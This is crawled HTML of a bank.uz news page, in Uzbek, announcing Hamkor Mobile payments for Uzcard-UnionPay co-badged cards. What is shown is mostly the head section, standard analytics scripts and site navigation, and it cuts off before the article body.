

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/kobeydjing-kartasi-bilan-hamkor-mobile-imkoniyatlaridan-foydalaning20410
body_size: 19972
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Kobeydjing kartasi bilan Hamkor Mobile imkoniyatlaridan foydalaning!&quot; новости &quot;Hamkorbank&quot; ID#27940</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content=" Endilikda, Uzcard-UnionPay kobeydjing kartasi sohiblari Hamkor Mobile ilovasi orqali xizmatlar uchun to‘lovlarini amalga oshirishlari mumkin. Shuningdek, Uzcard-UnionPay kobeydjing kartasi yordamida ..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768572842','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'83aaee6c4ef2a8bfc425adb50b6e9651'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/kobeydjing-kartasi-bilan-hamkor-mobile-imkoniyatlaridan-foydalaning20410"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Kobeydjing kartasi bilan Hamkor Mobile imkoniyatlaridan foydalaning!&quot; новости &quot;Hamkorbank&quot; ID#27940">
<meta property="og:description" content=" Endilikda, Uzcard-UnionPay kobeydjing kartasi sohiblari Hamkor Mobile ilovasi orqali xizmatlar uchun to‘lovlarini amalga oshirishlari mumkin. Shuningdek, Uzcard-UnionPay kobeydjing kartasi yordamida ...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-kobeydjing-kartasi-bilan-hamkor-mobile-imkoniyatlaridan-foydalaning20410 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/kobeydjing-kartasi-bilan-hamkor-mobile-imkoniyatlaridan-foydalaning20410',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
